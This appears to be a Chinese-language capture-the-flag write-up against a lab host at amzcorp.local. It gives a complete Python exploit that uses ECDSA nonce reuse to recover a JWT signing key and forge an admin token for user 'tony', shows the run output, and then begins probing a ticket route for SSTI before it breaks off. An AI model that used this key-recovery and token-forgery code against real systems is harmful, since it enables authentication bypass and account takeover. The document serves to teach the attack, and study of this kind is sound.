
注意到这句话
tony will be handling your requests today
那么也就意味着,需要伪造成 tony 的身份进入系统
对源码中的 jobs-development/support_portal/apps/authentication/custom_jwt.py 进行分析后,发现核心问题
# L 11-12
k = randint(1, q - 1)
d = randint(1, q - 1)
意味着全局的 JWT 的 k 值都是一样的,存在有 ECDSA 签名中的 Nonce 重用攻击
首先需要两个不同用户的 JWT 数据
User: aa123:aa123@example.com:aa123
JWT:  eyJhbGciOiJFUzI1NiJ9.eyJ1c2VybmFtZSI6ImFhMTIzIiwiZW1haWwiOiJhYTEyM0BleGFtcGxlLmNvbSIsImFjY291bnRfc3RhdHVzIjpmYWxzZX0.Zpl1DsWOF3Z_LJZ9yvKo2Xju32ZfXj5WvVSZoqYzbes2qZzU8GhvBmJ7jJfqDPtXzR4pK-0z4_bXRn7y8Et4Yg

User: bb123:bb123@example.com:bb123
JWT:  eyJhbGciOiJFUzI1NiJ9.eyJ1c2VybmFtZSI6ImJiMTIzIiwiZW1haWwiOiJiYjEyM0BleGFtcGxlLmNvbSIsImFjY291bnRfc3RhdHVzIjpmYWxzZX0.q7kErmg406LeCRy6wo7IsbrjdaC_kkMQwmtS_RcI_awLlnm5W-tZyGtxOAuh26-Mpr4eOYbt1WWxbGs7yiLqXw
从网上掏一份分析脚本来进行攻击
#!/usr/bin/env python3
"""
CTF漏洞利用 - 利用重用 Nonce (k) 的 ECDSA 漏洞
自动提取密钥并生成伪造的JWT
"""

import base64
import json
import hashlib
import sys
from ecdsa.ecdsa import generator_256, Public_key, Private_key, Signature
from Crypto.Util.number import bytes_to_long, long_to_bytes
import libnum

# ============================================================================
# 辅助功能
# ============================================================================


def b64(data):
    """Base64 URL-safe 编码"""
    return base64.urlsafe_b64encode(data).decode()


def unb64(data):
    """Base64 URL-safe 解码,带填充"""
    l = len(data) % 4
    return base64.urlsafe_b64decode(data + "=" * (4 - l))


def print_step(step_num, title):
    """清晰地打印步骤信息"""
    print(f"\n{'='*60}")
    print(f"步骤 {step_num}: {title}")
    print(f"{'='*60}")


# ============================================================================
# JWT 1: User 1 的 JWT + User 2 的 JWT
# ============================================================================

print_step(1, "TOKENS INICIALES")
print("提供的令牌用于分析:")

jwt1 = "eyJhbGciOiJFUzI1NiJ9.eyJ1c2VybmFtZSI6ImFhMTIzIiwiZW1haWwiOiJhYTEyM0BleGFtcGxlLmNvbSIsImFjY291bnRfc3RhdHVzIjp0cnVlfQ.q7kErmg406LeCRy6wo7IsbrjdaC_kkMQwmtS_RcI_az794wu9RPEpEz5K3WGKpyjnnDgiEvMmXhJPIJExDD0WQ"
jwt2 = "eyJhbGciOiJFUzI1NiJ9.eyJ1c2VybmFtZSI6ImJiMTIzIiwiZW1haWwiOiJiYjEyM0BleGFtcGxlLmNvbSIsImFjY291bnRfc3RhdHVzIjpmYWxzZX0.q7kErmg406LeCRy6wo7IsbrjdaC_kkMQwmtS_RcI_awLlnm5W-tZyGtxOAuh26-Mpr4eOYbt1WWxbGs7yiLqXw"

print()
print(f"JWT 1: {jwt1[:50]}...\nJWT 2: {jwt2[:50]}...")

# 解码以查看内容
print("\n解码后的内容:")
print("-" * 40)


def decode_jwt_simple(jwt):
    """解码 JWT 以显示其内容"""
    parts = jwt.split(".")
    try:
        header = json.loads(unb64(parts[0]))
        data = json.loads(unb64(parts[1]))
        return header, data
    except:
        return {}, {}


header1, data1 = decode_jwt_simple(jwt1)
header2, data2 = decode_jwt_simple(jwt2)

print(f"JWT1 - Header: {header1}")
print(f"JWT1 - Data:   {data1}")
print()
print(f"JWT2 - Header: {header2}")
print(f"JWT2 - Data:   {data2}")

# ============================================================================
# PASO 2: 检查漏洞(重用 k)
# ============================================================================

print_step(2, "检测漏洞")


def get_r_from_jwt(jwt):
    """提取 ECDSA 签名的 'r' 组件"""
    parts = jwt.split(".")
    sig_encoded = parts[2]
    sig_bytes = unb64(sig_encoded)
    sig_int = bytes_to_long(sig_bytes)
    r = sig_int >> 256  # 提取 r(前 256 位)
    return r


r1 = get_r_from_jwt(jwt1)
r2 = get_r_from_jwt(jwt2)

print(f"r1 (de JWT1) = {r1}")
print(f"r2 (de JWT2) = {r2}")
print()

if r1 == r2:
    print("✅ 漏洞存在!在两次签名中重用了 nonce 'k'。")
    print(f"   重用的值: r = {r1}")
else:
    print("❌ 未检测到 k 的重用")
    sys.exit(1)

# ============================================================================
# PASO 3: 提取签名组件
# ============================================================================

print_step(3, "提取签名组件")

# 分离两个 JWT 的组件
head1, data1, sig1_encoded = jwt1.split(".")
head2, data2, sig2_encoded = jwt2.split(".")

# 计算签名消息的哈希
msg1 = f"{head1}.{data1}"
msg2 = f"{head2}.{data2}"

h1 = bytes_to_long(hashlib.sha256(msg1.encode()).digest())
h2 = bytes_to_long(hashlib.sha256(msg2.encode()).digest())

print(f"消息 1 的哈希 (h1): {h1}")
print(f"消息 2 的哈希 (h2): {h2}")

# 解码签名
sig1_bytes = unb64(sig1_encoded)
sig2_bytes = unb64(sig2_encoded)

sig1_int = bytes_to_long(sig1_bytes)
sig2_int = bytes_to_long(sig2_bytes)

# 创建 Signature 对象
sig1 = Signature(sig1_int >> 256, sig1_int % (2**256))
sig2 = Signature(sig2_int >> 256, sig2_int % (2**256))

r1, s1 = sig1.r, sig1.s
r2, s2 = sig2.r, sig2.s

print(f"\n签名 1: r={r1}, s={s1}")
print(f"签名 2: r={r2}, s={s2}")

if r1 != r2:
    print("❌ 错误: 在重用 k 的情况下,r 值应该相等")
    sys.exit(1)

# ============================================================================
# PASO 4: Calcular clave privada (d) y nonce (k)
# ============================================================================

print_step(4, "计算私钥 (d) 和 nonce (k)")

G = generator_256
q = G.order()

print(f"群的阶 (q): {q}")

# 使用公式计算 k: k = (h1 - h2) / (s1 - s2) mod q
s_diff = (s1 - s2) % q
h_diff = (h1 - h2) % q

s_diff_inv = libnum.invmod(s_diff, q)
k = (h_diff * s_diff_inv) % q

print(f"计算出的 nonce k: {k}")

# 使用公式计算 d: d = (s1*k - h1) / r mod q
# 或使用更稳定的形式: d = ((s2*h1 - s1*h2) / (r*(s1-s2))) mod q
valinv = libnum.invmod(r1 * (s1 - s2), q)
d = (((s2 * h1) - (s1 * h2)) * valinv) % q

print(f"计算出的私钥 d: {d}")

# 验证密钥是否正确
pubkey = Public_key(G, G * d)
privkey = Private_key(pubkey, d)

print("\n✅ 密钥计算正确")

# ============================================================================
# PASO 5: 为用户 tony 生成 JWT
# ============================================================================

print_step(5, "生成伪造的 JWT")


def sign_with_keys(msg, privkey, k_value):
    """使用提取的密钥签名消息"""
    msghash = hashlib.sha256(msg.encode()).digest()
    sig = privkey.sign(bytes_to_long(msghash), k_value)
    _sig = (sig.r << 256) + sig.s
    return b64(long_to_bytes(_sig)).replace("=", "")


def create_jwt(data):
    """使用提取的密钥创建有效的 JWT"""
    header = {"alg": "ES256"}
    _header = b64(json.dumps(header, separators=(",", ":")).encode())
    _data = b64(json.dumps(data, separators=(",", ":")).encode())

    # 使用重用的 k
    _sig = sign_with_keys(f"{_header}.{_data}".replace("=", ""), privkey, k)

    jwt = f"{_header}.{_data}.{_sig}"
    jwt = jwt.replace("=", "")
    return jwt


# 目标数据 para 用户 'tony'
target_data = {"username": "tony", "email": "tony@amzcorp.local", "account_status": True}

print(f"目标数据: {target_data}")

# 生成伪造的 JWT
tony_jwt = create_jwt(target_data)

print(f"\n🔑 JWT GENERADO PARA TONY:")
print(f"{tony_jwt}")

# ============================================================================
# PASO 6: 验证(可选)
# ============================================================================

print_step(6, "验证生成的 JWT")


# 验证生成的 JWT 是否有效
def verify_jwt(jwt, pubkey):
    """使用公钥验证 JWT"""
    _header, _data, _sig = jwt.split(".")
    sig_bytes = unb64(_sig)
    sig_int = bytes_to_long(sig_bytes)
    signature = Signature(sig_int >> 256, sig_int % 2**256)
    msghash = bytes_to_long(hashlib.sha256((f"{_header}.{_data}").encode()).digest())
    return pubkey.verifies(msghash, signature)


if verify_jwt(tony_jwt, pubkey):
    print("✅ 生成的 JWT 通过了公钥验证。")
else:
    print("❌ 生成的 JWT 未通过公钥验证。")

# ============================================================================
# 最终说明
# ============================================================================

# 解码生成的 JWT 以进行验证
print("\n生成的 JWT 内容: ")
print("-" * 40)
header_gen, data_gen = decode_jwt_simple(tony_jwt)
print(f"Header: {header_gen}")
print(f"Data:   {data_gen}")
运行脚本,得到
============================================================
步骤 1: TOKENS INICIALES
============================================================
提供的令牌用于分析:

JWT 1: eyJhbGciOiJFUzI1NiJ9.eyJ1c2VybmFtZSI6ImFhMTIzIiwiZ...
JWT 2: eyJhbGciOiJFUzI1NiJ9.eyJ1c2VybmFtZSI6ImJiMTIzIiwiZ...

解码后的内容:
----------------------------------------
JWT1 - Header: {'alg': 'ES256'}
JWT1 - Data:   {'username': 'aa123', 'email': 'aa123@example.com', 'account_status': True}

JWT2 - Header: {'alg': 'ES256'}
JWT2 - Data:   {'username': 'bb123', 'email': 'bb123@example.com', 'account_status': False}

============================================================
步骤 2: 检测漏洞
============================================================
r1 (de JWT1) = 77672396123714516242872376460898726283991799659196338290051384642168227954092
r2 (de JWT2) = 77672396123714516242872376460898726283991799659196338290051384642168227954092

✅ 漏洞存在!在两次签名中重用了 nonce 'k'。
   重用的值: r = 77672396123714516242872376460898726283991799659196338290051384642168227954092

============================================================
步骤 3: 提取签名组件
============================================================
消息 1 的哈希 (h1): 112382161827902582269592250810701346786524581091631719138118574450808237142345
消息 2 的哈希 (h2): 94025149668394990235341565441336049156978753504873244220252912088282953585597

签名 1: r=77672396123714516242872376460898726283991799659196338290051384642168227954092, s=113967903729855865375603636245643006785841400386077761377893281346982956299353
签名 2: r=77672396123714516242872376460898726283991799659196338290051384642168227954092, s=5241308502711019212752789562826248418977233331586957158310268081580814821983

============================================================
步骤 4: 计算私钥 (d) 和 nonce (k)
============================================================
群的阶 (q): 115792089210356248762697446949407573529996955224135760342422259061068512044369
计算出的 nonce k: 5651261823506587827207238719854018636750094446965443187104255366069863738104
计算出的私钥 d: 109326595970662601154659996775889069481335969867900505825042392463915464958440

✅ 密钥计算正确

============================================================
步骤 5: 生成伪造的 JWT
============================================================
目标数据: {'username': 'tony', 'email': 'tony@amzcorp.local', 'account_status': True}

🔑 JWT GENERADO PARA TONY:
eyJhbGciOiJFUzI1NiJ9.eyJ1c2VybmFtZSI6InRvbnkiLCJlbWFpbCI6InRvbnlAYW16Y29ycC5sb2NhbCIsImFjY291bnRfc3RhdHVzIjp0cnVlfQ.q7kErmg406LeCRy6wo7IsbrjdaC_kkMQwmtS_RcI_az7iOLOwny8jntIc3JUSn_Nqfg6nTTq5FKA07tr8aYPRA

============================================================
步骤 6: 验证生成的 JWT
============================================================
✅ 生成的 JWT 通过了公钥验证。

生成的 JWT 内容:
----------------------------------------
Header: {'alg': 'ES256'}
Data:   {'username': 'tony', 'email': 'tony@amzcorp.local', 'account_status': True}
在浏览器中,替换掉原先的 Cookie 之后,访问 http://company-support.amzcorp.local/admin/tickets

页面中残留了很多 SSTI Payload 记录
尝试新增一个 ticket 记录,测试一下 SSTI 攻击的可行性
首先需要定位增加 ticket 的路由实现
@blueprint.route('/users/tickets/create', methods=['POST'])
@login_required
def user_create_ticket():
    if request.form.get('title') and request.form.get('message'):
        data = decode_jwt(request.cookies.get('aws_auth'))
        if verify(request.cookies.get('aws_auth')):
            if data['account_status'] == 1:
                title = request.form.get('title')
                if title == "":
                    title_error = True
                    return redirect(url_for('home_blueprint.user_dashboard',title_error=title_error))
                message = request.form.get('message')
                if message == "":
                    message_error = True
                    return redirect(url_for('home_blueprint.user_dashboard',message_error=message_error))
                user_sent = data['username']
                status = "Unread"
                ticket = Tickets(**request.form)
                ticket.status = status
                ticket.user_sent = user_sent
                db.session.add(ticket)
                db.session.commit()
                successfully_submitted = True
                return redirect(url_for('home_blueprint.user_dashboard', successfully_submitted=successfully_submitted))
            else:
